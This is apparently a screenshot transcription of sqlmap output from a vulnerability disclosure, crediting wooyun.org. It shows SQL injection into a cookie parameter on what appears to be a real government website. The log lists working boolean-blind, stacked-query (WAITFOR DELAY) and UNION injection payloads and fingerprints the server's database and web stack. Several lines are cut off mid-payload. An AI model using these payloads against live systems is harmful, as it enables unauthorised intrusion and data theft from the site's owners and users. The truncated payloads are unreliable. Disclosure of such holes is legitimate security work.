 Cookie parameter 'Aboutusorder' is vulnerable. Do you want to keep testing
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 46 HTT
---
Parameter: Aboutusorder (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Aboutusorder=3 AND 5364=5364
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Aboutusorder=3;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: Aboutusorder=-4357 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR
HAR(120)+CHAR(113)+CHAR(108)+CHAR(104)+CHAR(105)+CHAR(89)+CHAR(67)+CHAR(8
119)+CHAR(76)+CHAR(87)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122)+CHAR(113),
---
[16:46:09] [INFO] testing Microsoft SQL Server
[16:46:10] [INFO] confirming Microsoft SQL Server
[16:46:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[16:46:14] [INFO] fetched data logged to text files under 'C:\Users\Admin
output\www.ybfy.gov.cn'
www.wooyun.org